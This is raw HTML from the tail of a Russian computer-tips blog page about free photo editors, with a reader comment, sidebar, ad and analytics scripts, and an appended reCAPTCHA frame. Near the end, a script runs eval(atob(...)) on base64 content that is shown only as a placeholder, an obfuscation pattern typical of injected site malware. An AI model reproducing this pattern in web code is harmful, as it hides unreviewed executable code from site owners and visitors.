<div id="advertur_205876"></div><script data-pagespeed-orig-type="text/javascript" type="text/psajs" data-pagespeed-orig-index="10">
    (function(w, d, n) {
        w[n] = w[n] || [];
        w[n].push({
            section_id: 205876,
            place: "advertur_205876",
            type_id: 9
        });
    })(window, document, "advertur_sections");
</script>
<script data-pagespeed-orig-type="text/javascript" src="//ddnk.advertur.ru/v1/s/loader.js" async type="text/psajs" data-pagespeed-orig-index="11"></script>
<!-- Adaptive Advertur.ru end -->
</li>
</li><!-- #comment-## -->
<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-18150">
<article id="comment-18150" class="comment">
<header class="comment-meta comment-author vcard">
<img alt='' src='https://secure.gravatar.com/avatar/d474986b0ca7e41539e1b7744cf67599?s=44&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d474986b0ca7e41539e1b7744cf67599?s=88&amp;d=mm&amp;r=g 2x' class='avatar avatar-44 photo' height='44' width='44'/><cite><b class="fn">Сергей</b> </cite><a href="https://ocompah.ru/luchshie-besplatnye-fotoredaktory-pod-windows-na-2022-god.html#comment-18150"><time datetime="2023-02-01T18:10:16+00:00">01.02.2023 в 18:10</time></a>	</header><!-- .comment-meta -->
<section class="comment-content comment">
<p>Херня бл. ссылок нету</p>
</section><!-- .comment-content -->
<div class="reply">
<a rel='nofollow' class='comment-reply-link' href='https://ocompah.ru/luchshie-besplatnye-fotoredaktory-pod-windows-na-2022-god.html?replytocom=18150#respond' onclick='return addComment.moveForm( "comment-18150", "18150", "respond", "6485" )' aria-label='Комментарий к записи Сергей'>Ответить</a> <span>&darr;</span>	</div><!-- .reply -->
</article><!-- #comment-## -->
</li><!-- #comment-## -->
</ol><!-- .commentlist -->
<div id="respond" class="comment-respond">
<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/luchshie-besplatnye-fotoredaktory-pod-windows-na-2022-god.html#respond" style="display:none;">Отменить ответ</a></small></h3>	<form action="https://ocompah.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form">
<p class="comment-notes"><span id="email-notes">Ваш e-mail не будет опубликован.</span></p><p class="comment-form-comment"><label style="margin-left: 20px;"><input type="checkbox" name="test" value="ok"> Я человек!</label><label for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" aria-required="true" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245"/></p>
<p class="comment-form-email"><label for="email">E-mail</label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes"/></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий"/> <input type='hidden' name='comment_post_ID' value='6485' id='comment_post_ID'/>
<input type='hidden' name='comment_parent' id='comment_parent' value='0'/>
</p>	</form>
</div><!-- #respond -->
</div><!-- #comments .comments-area -->
<embed src="/wp-content/themes/child-twentytwelve/game_balls.swf" tppabs="/wp-content/themes/child-twentytwelve/game_balls.swf" menu=false quality=autohigh name="brb" align="center" type="application/x-shockwave-flash" pluginspage="https://www.macromedia.com/go/getflashplayer"></embed>
</div><!-- (id)content -->
</div><!-- (id)primary -->
<div id="sidebar" role="complementary">
<ul>
<aside id="recent-posts-4" class="widget widget_recent_entries">	<h3 class="widget-title">Новые статьи</h3>	<ul>
<li>
<a href="https://ocompah.ru/internet-kakoj-skorosti-interneta-dostatochno-dlya-sovremennogo-polzovatelya.html">Интернет &#8212; какой скорости интернета достаточно для современного пользователя?</a>
</li>
<li>
<a href="https://ocompah.ru/periferiya-dlya-kompyutera-chto-eto-i-naskolko-vazhna.html">Периферия для компьютера: что это и насколько важна</a>
</li>
<li>
<a href="https://ocompah.ru/linux-udobna-li-sistema-dlya-polzovatelej-desktopov.html">Linux: удобна ли система для пользователей десктопов?</a>
</li>
<li>
<a href="https://ocompah.ru/kiberbezopasnost-chto-ugrozhaet-kompyuteram-i-setyam-segodnya.html">Кибербезопасность: что угрожает компьютерам и сетям сегодня</a>
</li>
<li>
<a href="https://ocompah.ru/kak-nauchitsya-slepoj-pechati-luchshie-trenazhyory.html">Как научиться слепой печати: лучшие тренажёры</a>
</li>
</ul>
</aside>	<aside id="categories-4" class="widget widget_categories"><h3 class="widget-title">Категории</h3>	<ul>
<li class="cat-item cat-item-65"><a href="https://ocompah.ru/topics/bios" title="Все о BIOS компьютера">BIOS</a> (13)
</li>
<li class="cat-item cat-item-37"><a href="https://ocompah.ru/topics/linux" title="Все об операционной системе Linux">Linux</a> (39)
</li>
<li class="cat-item cat-item-64"><a href="https://ocompah.ru/topics/windows-10" title="Все о Windows 10">Windows 10</a> (215)
</li>
<li class="cat-item cat-item-53"><a href="https://ocompah.ru/topics/bezopasnost" title="Безопасность в сети Интернет">Безопасность</a> (60)
</li>
<li class="cat-item cat-item-62"><a href="https://ocompah.ru/topics/vosstanovlenie" title="Восстановление системы и файлов">Восстановление</a> (26)
</li>
<li class="cat-item cat-item-57"><a href="https://ocompah.ru/topics/goryachie-klavishi" title="Горячие клавиши в программах и ОС Windows">Горячие клавиши</a> (15)
</li>
<li class="cat-item cat-item-55"><a href="https://ocompah.ru/topics/diagnostika" title="Диагностика компьютера и комплектующих на работоспособность">Диагностика</a> (21)
</li>
<li class="cat-item cat-item-60"><a href="https://ocompah.ru/topics/internet" title="Полезные советы и хитрости в сети Интернет">Интернет</a> (68)
</li>
<li class="cat-item cat-item-6"><a href="https://ocompah.ru/topics/optimizaciya-kompyutera" title="Оптимизация и ускорение компьютера">Оптимизация компьютера</a> (265)
</li>
<li class="cat-item cat-item-61"><a href="https://ocompah.ru/topics/oshibki-windows" title="Советы по устранению ошибок Windows">Ошибки Windows</a> (9)
</li>
<li class="cat-item cat-item-52"><a href="https://ocompah.ru/topics/pasxalki" title="Пасхальные яйца (&quot;пасхалки&quot;) в программах">Пасхалки</a> (6)
</li>
<li class="cat-item cat-item-56"><a href="https://ocompah.ru/topics/periferiya" title="Периферия и внешние устройства компьютера">Периферия</a> (39)
</li>
<li class="cat-item cat-item-54"><a href="https://ocompah.ru/topics/poleznye-programmy" title="Обзор полезного софта и антивирусов">Полезные программы</a> (162)
</li>
<li class="cat-item cat-item-18"><a href="https://ocompah.ru/topics/poleznye-sovety" title="Полезные компьютерные советы для пользователей ПК">Полезные советы</a> (208)
</li>
<li class="cat-item cat-item-59"><a href="https://ocompah.ru/topics/remont-pk" title="Ремонт компьютеров и ноутбуков своими руками">Ремонт ПК</a> (27)
</li>
<li class="cat-item cat-item-19"><a href="https://ocompah.ru/topics/udalenie-virusov" title="Удаление вредоносного ПО (вирусы, трояны, черви)">Удаление вирусов</a> (16)
</li>
<li class="cat-item cat-item-58"><a href="https://ocompah.ru/topics/eto-interesno" title="Интересные и познавательные статьи">Это интересно</a> (334)
</li>
</ul>
</aside>	</ul>
</div>
</div><!-- main .wrapper -->
<footer id="colophon" role="contentinfo">
<div class="site-info">
<p class="alignleft"> © 2012-2016 Полезные компьютерные советы</p>
<!--noindex-->
<!--LiveInternet counter--><script data-pagespeed-orig-type="text/javascript" type="text/psajs" data-pagespeed-orig-index="12"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t26.10;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='0' height='1'><\/a>")
//--></script><!--/LiveInternet-->
<!--/noindex-->
</div><!-- .site-info -->
</footer><!-- colophon -->
</div><!-- page -->
<script data-pagespeed-orig-type='text/javascript' type="text/psajs" data-pagespeed-orig-index="13">
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/ocompah.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/ocompah.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://ocompah.ru/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script data-pagespeed-orig-type='text/javascript' src='https://ocompah.ru/wp-content/plugins/wp-postratings/js/postratings-js.js' type="text/psajs" data-pagespeed-orig-index="14"></script>
<script data-pagespeed-orig-type='text/javascript' src='https://ocompah.ru/wp-includes/js/comment-reply.min.js' type="text/psajs" data-pagespeed-orig-index="15"></script>
<script data-pagespeed-orig-type='text/javascript' src='https://ocompah.ru/wp-content/themes/child-twentytwelve/js/navigation.js' type="text/psajs" data-pagespeed-orig-index="16"></script>
<script data-pagespeed-orig-type='text/javascript' src='https://ocompah.ru/wp-includes/js/wp-embed.min.js' type="text/psajs" data-pagespeed-orig-index="17"></script>
<!-- Generated in 0,496 seconds. Made 22 queries to database and 21 cached queries. Memory used - 7.6MB -->
<!-- Cached by DB Cache Reloaded Fix -->
<div id="inst_good" style="display: none;">
<div style="font-size: 23px; padding: 6px; text-align: center; color: #08f;">
Сайт был Вам полезен?<br/>Поддержите автора:<br/>
WMR: R324130067104<br/>
WMZ: Z117653446838<br/>
Yandex: <a target="_blank" href="https://money.yandex.ru/to/410011462510851/500">410011462510851</a><br/>
<a target="_blank" href="https://money.yandex.ru/to/410011462510851/500">VISA, MasterCard, Maestro</a>.
</div>
</div>
<script type="text/psajs" data-pagespeed-orig-index="18">
eval(atob('[base64]'));
</script>
<script type="text/javascript" src="/pagespeed_static/js_defer.I4cHjq6EEP.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8b948b9662474c13923ccdbf59fe1017","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="zTOYAh3FJCN2abCuWNl5Aw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769113505501');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>